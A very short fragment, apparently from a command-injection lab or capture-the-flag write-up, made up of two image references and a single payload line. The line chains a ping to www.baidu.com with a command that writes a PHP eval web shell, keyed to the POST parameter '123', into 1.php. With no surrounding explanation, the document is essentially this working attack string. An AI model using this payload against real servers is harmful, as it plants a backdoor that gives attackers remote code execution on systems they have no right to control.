 1 | ping -c 4 www.baidu.com ; echo '<?php @eval($_POST['123']); ?>' > 1.php |